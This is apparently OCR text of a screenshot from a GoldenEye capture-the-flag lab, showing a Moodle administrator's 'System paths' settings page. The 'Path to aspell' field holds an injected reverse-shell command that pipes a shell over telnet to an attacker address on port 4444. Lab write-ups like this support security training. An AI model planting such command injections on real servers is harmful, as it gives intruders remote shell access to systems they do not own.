 2.2.3: Administration: Se
severnaya-station.com/gnocertdir/admin/settings.php?section
GoldenEye Operators Training - Moodle
You are logged in as Admin User (Logout)
Home ► Site administration ► Server ► System paths
Blocks editing on
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
System paths
Support contact
Session handling
System paths
GD version
gdversion
GD 2.x is installed
Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the one that
has been auto-detected. Don't change this unless you really know what you're doing.
Path to du
pathtodu
/usr/bin/du
✔ Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display
directory contents will run much faster for directories with a lot of files.
Path to aspell
aspellpath
sh -c '(sleep 4062|telnet 192.168.230.132 4444|while : ; do sh && break;
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on
your server, and you must specify the correct path to access the aspell binary. On
Unix/Linux systems, this path is usually /usr/bin/aspell, but it might be something else.
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from
DOT files, you must have installed the dot executable and point to it here. Note that, for
now, this only used by the profiling features (Development->Profiling) built into Moodle.
Save changes